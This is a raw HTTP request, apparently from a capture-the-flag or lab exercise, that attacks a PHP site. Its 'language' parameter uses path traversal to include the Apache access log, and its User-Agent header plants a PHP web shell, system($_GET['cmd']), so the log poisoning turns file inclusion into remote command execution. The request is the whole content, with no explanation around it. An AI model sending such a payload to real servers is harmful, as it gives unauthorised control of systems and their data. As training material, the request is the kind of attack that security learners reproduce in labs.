 GET /index.php?language=../../../var/log/apache2/access.log
HTTP/1.1
Host: 188.166.150.33:30780
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: <?php system($_GET['cmd']); ?>
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
mage/webp,image/apng,*/*;q=0.8
Sec-GPC: 1
Accept-Language: en-US,en
Referer: http://188.166.150.33:30780/
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=ivq4ms0st3v53ftjpgtouligjk
Connection: close